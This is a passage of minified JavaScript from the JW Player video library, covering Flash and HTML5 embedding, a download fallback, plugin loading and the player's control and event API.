e);g.embed();d=b;f=f.events;g=void 0;for(g in f)"function"==typeof d[g]&&d[g].call(d,f[g]);return b}}m.fallback?(a.log("No suitable players found and fallback enabled"),new c.download(n,m,k)):(a.log("No suitable players found and fallback disabled"),n.parentNode.replaceChild(j,n))}});s.addEventListener(h.ERROR,function(a){l(n,"Could not load plugins: "+a.message)});s.load();return b}}(jwplayer),function(d){function a(a){if(a.playlist)for(var e=0;e<a.playlist.length;e++)a.playlist[e]=new c(a.playlist[e]);
else{var e={},d;for(d in c.defaults)h(a,e,d);e.sources||(a.levels?(e.sources=a.levels,delete a.levels):(d={},h(a,d,"file"),h(a,d,"type"),e.sources=d.file?[d]:[]));a.playlist=[new c(e)]}}function h(a,e,c){g.exists(a[c])&&(e[c]=a[c],delete a[c])}var g=d.utils,c=d.playlist.item;(d.embed.config=function(b){var e={fallback:!0,height:270,primary:"html5",width:480,base:b.base?b.base:g.getScriptPath("jwplayer.js")};b=g.extend(e,d.defaults,b);var e={type:"html5",src:b.base+"jwplayer.html5.js"},c={type:"flash",
src:b.base+"jwplayer.flash.swf"};b.modes="flash"==b.primary?[c,e]:[e,c];b.listbar&&(b.playlistsize=b.listbar.size,b.playlistposition=b.listbar.position);b.flashplayer&&(c.src=b.flashplayer);b.html5player&&(e.src=b.html5player);a(b);return b}).addConfig=function(b,c){a(c);return g.extend(b,c)}}(jwplayer),function(d){var a=d.utils,h=document;d.embed.download=function(d,c,b){function e(a,b){for(var c=h.querySelectorAll(a),e=0;e<c.length;e++)for(var d in b)c[e].style[d]=b[d]}function k(a,b,c){a=h.createElement(a);
b&&(a.className="jwdownload"+b);c&&c.appendChild(a);return a}var l=a.extend({},c),m,n=l.width?l.width:480,q=l.height?l.height:320,j;c=c.logo?c.logo:{prefix:a.repo(),file:"logo.png",margin:10};var f,r;r=l.playlist;var p,s,l=["mp4","aac","mp3"];if(r&&r.length){p=r[0];s=p.sources;for(r=0;r<s.length;r++){var u=s[r],t=u.type?u.type:a.extensionmap.extType(a.extension(u.file));if(u.file)for(r in l)t==l[r]?(m=u.file,j=p.image):a.isYouTube(u.file)&&(f=u.file)}m?(b=m,d&&(m=k("a","display",d),k("div","icon",
m),k("div","logo",m),b&&m.setAttribute("href",a.getAbsolutePath(b))),b="#"+d.id+" .jwdownload",d.style.width="",d.style.height="",e(b+"display",{width:a.styleDimension(Math.max(320,n)),height:a.styleDimension(Math.max(180,q)),background:"black center no-repeat "+(j?"url("+j+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),e(b+"display div",{position:"absolute",width:"100%",height:"100%"}),e(b+"logo",{top:c.margin+"px",right:c.margin+"px",background:"top right no-repeat url("+
c.prefix+c.file+")"}),e(b+"icon",{background:"center no-repeat url([data-uri])"})):
f?(c=f,d=k("embed","",d),d.src="http://www.youtube.com/v/"+/v[=\/](\w*)|\/(\w+)$|^(\w+)$/i.exec(c).slice(1).join(""),d.type="application/x-shockwave-flash",d.width=n,d.height=q):b()}}}(jwplayer),function(d){var a=d.utils,h=d.events,g={};(d.embed.flash=function(c,b,e,k,l){function m(a,b,c){var e=document.createElement("param");e.setAttribute("name",b);e.setAttribute("value",c);a.appendChild(e)}function n(a,b,c){return function(){try{c&&document.getElementById(l.id+"_wrapper").appendChild(b);var e=
document.getElementById(l.id).getPluginConfig("display");"function"==typeof a.resize&&a.resize(e.width,e.height);b.style.left=e.x;b.style.top=e.h}catch(d){}}}function q(b){if(!b)return{};var c={},e=[],d;for(d in b){var f=a.getPluginName(d),g=b[d];e.push(d);for(var k in g)c[f+"."+k]=g[k]}c.plugins=e.join(",");return c}var j=new d.events.eventdispatcher,f=a.flashVersion();a.extend(this,j);this.embed=function(){e.id=l.id;if(10>f)return j.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),
!1;var d,p=a.extend({},e);c.id+"_wrapper"==c.parentNode.id?document.getElementById(c.id+"_wrapper"):(d=document.createElement("div"),d.id=c.id+"_wrapper",d.style.position="relative",d.style.width=a.styleDimension(p.width),d.style.height=a.styleDimension(p.height),c.parentNode.replaceChild(d,c),d.appendChild(c));d=k.setupPlugins(l,p,n);0<d.length?a.extend(p,q(d.plugins)):delete p.plugins;"undefined"!=typeof p["dock.position"]&&"false"==p["dock.position"].toString().toLowerCase()&&(p.dock=p["dock.position"],
delete p["dock.position"]);d=p.wmode?p.wmode:p.height&&40>=p.height?"transparent":"opaque";for(var s="height width modes events primary base fallback volume".split(" "),u=0;u<s.length;u++)delete p[s[u]];var s=a.getCookies(),t;for(t in s)"undefined"==typeof p[t]&&(p[t]=s[t]);t=window.location.pathname.split("/");t.splice(t.length-1,1);t=t.join("/");p.base=t+"/";g[c.id]=p;a.isIE()?(p='\x3cobject classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width\x3d"100%" height\x3d"100%" id\x3d"'+c.id+
'" name\x3d"'+c.id+'" tabindex\x3d0""\x3e',p+='\x3cparam name\x3d"movie" value\x3d"'+b.src+'"\x3e',p+='\x3cparam name\x3d"allowfullscreen" value\x3d"true"\x3e\x3cparam name\x3d"allowscriptaccess" value\x3d"always"\x3e',p+='\x3cparam name\x3d"seamlesstabbing" value\x3d"true"\x3e',p+='\x3cparam name\x3d"wmode" value\x3d"'+d+'"\x3e',p+='\x3cparam name\x3d"bgcolor" value\x3d"#000000"\x3e',p+="\x3c/object\x3e",c.outerHTML=p,p=document.getElementById(c.id)):(p=document.createElement("object"),p.setAttribute("type",
"application/x-shockwave-flash"),p.setAttribute("data",b.src),p.setAttribute("width","100%"),p.setAttribute("height","100%"),p.setAttribute("bgcolor","#000000"),p.setAttribute("id",c.id),p.setAttribute("name",c.id),p.setAttribute("tabindex",0),m(p,"allowfullscreen","true"),m(p,"allowscriptaccess","always"),m(p,"seamlesstabbing","true"),m(p,"wmode",d),c.parentNode.replaceChild(p,c));l.container=p;l.setPlayer(p,"flash")};this.supportsConfig=function(){if(f)if(e){if("string"==a.typeOf(e.playlist))return!0;
try{var b=e.playlist[0].sources;if("undefined"==typeof b)return!0;for(var c=0;c<b.length;c++){var d;if(d=b[c].file){var g=b[c].file,k=b[c].type;if(a.isYouTube(g)||a.isRtmp(g,k)||"hls"==k)d=!0;else{var h=a.extensionmap[k?k:a.extension(g)];d=!h?!1:!!h.flash}}if(d)return!0}}catch(j){}}else return!0;return!1}}).getVars=function(a){return g[a]}}(jwplayer),function(d){var a=d.utils,h=a.extensionmap,g=d.events;d.embed.html5=function(c,b,e,k,l){function m(a,b,d){return function(){try{var e=document.querySelector("#"+
c.id+" .jwmain");d&&e.appendChild(b);"function"==typeof a.resize&&(a.resize(e.clientWidth,e.clientHeight),setTimeout(function(){a.resize(e.clientWidth,e.clientHeight)},400));b.left=e.style.left;b.top=e.style.top}catch(g){}}}function n(a){q.sendEvent(a.type,{message:"HTML5 player not found"})}var q=this,j=new g.eventdispatcher;a.extend(q,j);q.embed=function(){if(d.html5){k.setupPlugins(l,e,m);c.innerHTML="";var f=d.utils.extend({},e);delete f.volume;f=new d.html5.player(f);l.container=document.getElementById(l.id);
l.setPlayer(f,"html5")}else f=new a.scriptloader(b.src),f.addEventListener(g.ERROR,n),f.addEventListener(g.COMPLETE,q.embed),f.load()};q.supportsConfig=function(){if(d.vid.canPlayType)try{if("string"==a.typeOf(e.playlist))return!0;for(var b=e.playlist[0].sources,c=0;c<b.length;c++){var g;var k=b[c].file,j=b[c].type;if(null!==navigator.userAgent.match(/BlackBerry/i)||a.isAndroid()&&("m3u"==a.extension(k)||"m3u8"==a.extension(k))||a.isRtmp(k,j))g=!1;else{var l=h[j?j:a.extension(k)],m;if(!l||l.flash&&
!l.html5)m=!1;else{var n=l.html5,q=d.vid;if(n)try{m=q.canPlayType(n)?!0:!1}catch(z){m=!1}else m=!0}g=m}if(g)return!0}}catch(A){}return!1}}}(jwplayer),function(d){var a=d.embed,h=d.utils,g=h.extend(function(c){var b=h.repo(),e=c.config,g=e.plugins,l=e.analytics,m=b+"jwpsrv.js",n=b+"sharing.js",q=b+"related.js",j=b+"gapro.js",f=(new d.utils.key(d.key)).edition(),g=g?g:{};"ads"==f&&e.advertising&&(e.advertising.client.match(".js$|.swf$")?g[e.advertising.client]=e.advertising:g[b+e.advertising.client+
("flash"==e.primary?".swf":".js")]=e.advertising);delete e.advertising;e.key=d.key;e.analytics&&(e.analytics.client&&e.analytics.client.match(".js$|.swf$"))&&(m=e.analytics.client);delete e.analytics;if("free"==f||!l||!1!==l.enabled)g[m]=l?l:{};delete g.sharing;delete g.related;if("premium"==f||"ads"==f)e.sharing&&(e.sharing.client&&e.sharing.client.match(".js$|.swf$")&&(n=e.sharing.client),g[n]=e.sharing),e.related&&(e.related.client&&e.related.client.match(".js$|.swf$")&&(q=e.related.client),g[q]=
e.related),e.ga&&(e.ga.client&&e.ga.client.match(".js$|.swf$")&&(j=e.ga.client),g[j]=e.ga),e.skin&&(e.skin=e.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,h.repo()+"skins/$1.xml").toLowerCase());e.plugins=g;return new a(c)},a);d.embed=g}(jwplayer),function(d){var a=[],h=d.utils,g=d.events,c=g.state,b=document,e=d.api=function(a){function l(a,b){return function(c){return b(a,c)}}function m(a,b){p[a]||(p[a]=[],q(g.JWPLAYER_PLAYER_STATE,function(b){var c=b.newstate;
b=b.oldstate;if(c==a){var e=p[c];if(e)for(var d=0;d<e.length;d++)"function"==typeof e[d]&&e[d].call(this,{oldstate:b,newstate:c})}}));p[a].push(b);return f}function n(a,b){try{a.jwAddEventListener(b,'function(dat) { jwplayer("'+f.id+'").dispatchEvent("'+b+'", dat); }')}catch(c){h.log("Could not add internal listener")}}function q(a,b){r[a]||(r[a]=[],s&&u&&n(s,a));r[a].push(b);return f}function j(){if(u){for(var a=arguments[0],b=[],c=1;c<arguments.length;c++)b.push(arguments[c]);if("undefined"!=typeof s&&
"function"==typeof s[a])switch(b.length){case 4:return s[a](b[0],b[1],b[2],b[3]);case 3:return s[a](b[0],b[1],b[2]);case 2:return s[a](b[0],b[1]);case 1:return s[a](b[0]);default:return s[a]()}return null}t.push(arguments)}var f=this,r={},p={},s=void 0,u=!1,t=[],w=void 0,x={},y={};f.container=a;f.id=a.id;f.getBuffer=function(){return j("jwGetBuffer")};f.getContainer=function(){return f.container};f.addButton=function(a,b,c,e){try{y[e]=c,j("jwDockAddButton",a,b,"jwplayer('"+f.id+"').callback('"+e+
"')",e)}catch(d){h.log("Could not add dock button"+d.message)}};f.removeButton=function(a){j("jwDockRemoveButton",a)};f.callback=function(a){if(y[a])y[a]()};f.forceState=function(a){j("jwForceState",a);return f};f.releaseState=function(){return j("jwReleaseState")};f.getDuration=function(){return j("jwGetDuration")};f.getFullscreen=function(){return j("jwGetFullscreen")};f.getStretching=function(){return j("jwGetStretching")};f.getHeight=function(){return j("jwGetHeight")};f.getLockState=function(){return j("jwGetLockState")};
f.getMeta=function(){return f.getItemMeta()};f.getMute=function(){return j("jwGetMute")};f.getPlaylist=function(){var a=j("jwGetPlaylist");"flash"==f.renderingMode&&h.deepReplaceKeyName(a,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]);return a};f.getPlaylistItem=function(a){h.exists(a)||(a=f.getCurrentItem());return f.getPlaylist()[a]};f.getPosition=function(){return j("jwGetPosition")};f.getRenderingMode=function(){return f.renderingMode};f.getState=function(){return j("jwGetState")};
f.getVolume=function(){return j("jwGetVolume")};f.getWidth=function(){return j("jwGetWidth")};f.setFullscreen=function(a){h.exists(a)?j("jwSetFullscreen",a):j("jwSetFullscreen",!j("jwGetFullscreen"));return f};f.setStretching=function(a){j("jwSetStretching",a);return f};f.setMute=function(a){h.exists(a)?j("jwSetMute",a):j("jwSetMute",!j("jwGetMute"));return f};f.lock=function(){return f};f.unlock=function(){return f};f.load=function(a){j("jwLoad",a);return f};f.playlistItem=function(a){j("jwPlaylistItem",
parseInt(a));return f};f.playlistPrev=function(){j("jwPlaylistPrev");return f};f.playlistNext=function(){j("jwPlaylistNext");return f};f.resize=function(a,c){if("flash"!=f.renderingMode)j("jwResize",a,c);else{var e=b.getElementById(f.id+"_wrapper");e&&(e.style.width=h.styleDimension(a),e.style.height=h.styleDimension(c))}return f};f.play=function(a){"undefined"==typeof a?(a=f.getState(),a==c.PLAYING||a==c.BUFFERING?j("jwPause"):j("jwPlay")):j("jwPlay",a);return f};f.pause=function(a){"undefined"==
typeof a?(a=f.getState(),a==c.PLAYING||a==c.BUFFERING?j("jwPause"):j("jwPlay")):j("jwPause",a);return f};f.stop=function(){j("jwStop");return f};f.seek=function(a){j("jwSeek",a);return f};f.setVolume=function(a){j("jwSetVolume",a);return f};f.loadInstream=function(a,b){return w=new e.instream(this,s,a,b)};f.getQualityLevels=function(){return j("jwGetQualityLevels")};f.getCurrentQuality=function(){return j("jwGetCurrentQuality")};f.setCurrentQuality=function(a){j("jwSetCurrentQuality",a)};f.getCaptionsList=
function(){return j("jwGetCaptionsList")};f.getCurrentCaptions=function(){return j("jwGetCurrentCaptions")};f.setCurrentCaptions=function(a){j("jwSetCurrentCaptions",a)};f.getControls=function(){return j("jwGetControls")};f.getSafeRegion=function(){return j("jwGetSafeRegion")};f.setControls=function(a){j("jwSetControls",a)};f.destroyPlayer=function(){j("jwPlayerDestroy")};var z={onBufferChange:g.JWPLAYER_MEDIA_BUFFER,onBufferFull:g.JWPLAYER_MEDIA_BUFFER_FULL,onError:g.JWPLAYER_ERROR,onFullscreen:g.JWPLAYER_FULLSCREEN,
onMeta:g.JWPLAYER_MEDIA_META,onMute:g.JWPLAYER_MEDIA_MUTE,onPlaylist:g.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:g.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:g.JWPLAYER_PLAYLIST_COMPLETE,onReady:g.API_READY,onResize:g.JWPLAYER_RESIZE,onComplete:g.JWPLAYER_MEDIA_COMPLETE,onSeek:g.JWPLAYER_MEDIA_SEEK,onTime:g.JWPLAYER_MEDIA_TIME,onVolume:g.JWPLAYER_MEDIA_VOLUME,onBeforePlay:g.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:g.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:g.JWPLAYER_DISPLAY_CLICK,onControls:g.JWPLAYER_CONTROLS,
onQualityLevels:g.JWPLAYER_MEDIA_LEVELS,onQualityChange:g.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:g.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:g.JWPLAYER_CAPTIONS_CHANGED};h.foreach(z,function(a){f[a]=l(z[a],q)});var A={onBuffer:c.BUFFERING,onPause:c.PAUSED,onPlay:c.PLAYING,onIdle:c.IDLE};h.foreach(A,function(a){f[a]=l(A[a],m)});f.remove=function(){if(!u)throw"Cannot call remove() before player is ready";t=[];e.destroyPlayer(this.id)};f.setup=function(a){if(d.embed){var c=b.getElementById(f.id);
c&&(a.fallbackDiv=c);c=f;t=[];e.destroyPlayer(c.id);c=d(f.id);c.config=a;return new d.embed(c)}return f};f.registerPlugin=function(a,b,c,e){d.plugins.registerPlugin(a,b,c,e)};f.setPlayer=function(a,b){s=a;f.renderingMode=b};f.detachMedia=function(){if("html5"==f.renderingMode)return j("jwDetachMedia")};f.attachMedia=function(a){if("html5"==f.renderingMode)return j("jwAttachMedia",a)};f.dispatchEvent=function(a,b){if(r[a])for(var c=h.translateEventResponse(a,b),e=0;e<r[a].length;e++)if("function"==
typeof r[a][e])try{r[a][e].call(this,c)}catch(d){h.log("There was an error calling back an event handler")}};f.dispatchInstreamEvent=function(a){w&&w.dispatchEvent(a,arguments)};f.callInternal=j;f.playerReady=function(a){u=!0;s||f.setPlayer(b.getElementById(a.id));f.container=b.getElementById(f.id);h.foreach(r,function(a){n(s,a)});q(g.JWPLAYER_PLAYLIST_ITEM,function(){x={}});q(g.JWPLAYER_MEDIA_META,function(a){h.extend(x,a.metadata)});for(f.dispatchEvent(g.API_READY);0<t.length;)j.apply(this,t.shift())};
f.getItemMeta=function(){return x};f.getCurrentItem=function(){return j("jwGetPlaylistIndex")};return f};e.selectPlayer=function(c){var d;h.exists(c)||(c=0);c.nodeType?d=c:"string"==typeof c&&(d=b.getElementById(c));return d?(c=e.playerById(d.id))?c:e.addPlayer(new e(d)):"number"==typeof c?a[c]:null};e.playerById=function(b){for(var c=0;c<a.length;c++)if(a[c].id==b)return a[c];return null};e.addPlayer=function(b){for(var c=0;c<a.length;c++)if(a[c]==b)return b;a.push(b);return b};e.destroyPlayer=function(c){for(var e=
-1,d,g=0;g<a.length;g++)a[g].id==c&&(e=g,d=a[g]);0<=e&&(c=d.id,g=b.getElementById(c+("flash"==d.renderingMode?"_wrapper":"")),h.clearCss&&h.clearCss("#"+c),g&&("html5"==d.renderingMode&&d.destroyPlayer(),d=b.createElement("div"),d.id=c,g.parentNode.replaceChild(d,g)),a.splice(e,1));return null};d.playerReady=function(a){var b=d.api.playerById(a.id);b?b.playerReady(a):d.api.selectPlayer(a.id).playerReady(a)}}(jwplayer),function(d){d.api.instream=function(a,d,g,c){this.play=function(a){d.jwInstreamPlay(a)};
this.pause=function(a){d.jwInstreamPause(a)};this.destroy=function(){d.jwInstreamDestroy()};a.callInternal("jwLoadInstream",g,c?c:{})}}(jwplayer),function(d){var a=d.api,h=a.selectPlayer;a.selectPlayer=function(a){return(a=h(a))?a:{registerPlugin:function(a,b,e){d.plugins.registerPlugin(a,b,e)}}}}(jwplayer));